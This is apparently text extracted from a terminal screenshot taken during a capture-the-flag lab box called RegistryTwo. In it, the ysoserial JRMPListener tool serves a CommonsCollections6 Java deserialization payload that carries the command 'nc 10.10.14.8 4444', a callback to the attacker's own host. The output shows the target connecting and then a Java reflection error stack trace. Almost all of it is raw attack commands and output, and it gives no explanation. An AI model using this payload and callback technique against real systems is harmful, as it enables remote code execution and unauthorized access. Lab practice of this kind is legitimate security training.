 kali ~ Box_Notes RegistryTwo ysoserial-shit java --add-opens java.base/java.util=ALL-UNNAMED --add-opens java.base/java.lang=ALL-UNNAME
D -cp ysoserial.jar ysoserial.exploit.JRMPListener 9002 CommonsCollections6 "nc 10.10.14.8 4444"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
* Opening JRMP listener on 9002
Have connection from /10.10.11.223:51198
Reading message...
Sending return with payload for obj [0:0:0, 0]
java.lang.reflect.InaccessibleObjectException: Unable to make field private java.lang.String javax.management.BadAttributeValueExpException.val ac
cessible: module java.management does not "opens javax.management" to unnamed module @e9e54c2
at java.base/java.lang.reflect.AccessibleObject.checkCanSetAccessible(AccessibleObject.java:354)
at java.base/java.lang.reflect.AccessibleObject.checkCanSetAccessible(AccessibleObject.java:297)
at java.base/java.lang.reflect.Field.checkCanSetAccessible(Field.java:178)
at java.base/java.lang.reflect.Field.setAccessible(Field.java:172)
at ysoserial.payloads.util.Reflections.setAccessible(Reflections.java:26)
at ysoserial.payloads.util.Reflections.getField(Reflections.java:34)
at ysoserial.payloads.util.Reflections.setFieldValue(Reflections.java:44)
at ysoserial.exploit.JRMPListener.doCall(JRMPListener.java:284)
at ysoserial.exploit.JRMPListener.doMessage(JRMPListener.java:224)
at ysoserial.exploit.JRMPListener.run(JRMPListener.java:171)
at ysoserial.exploit.JRMPListener.main(JRMPListener.java:119)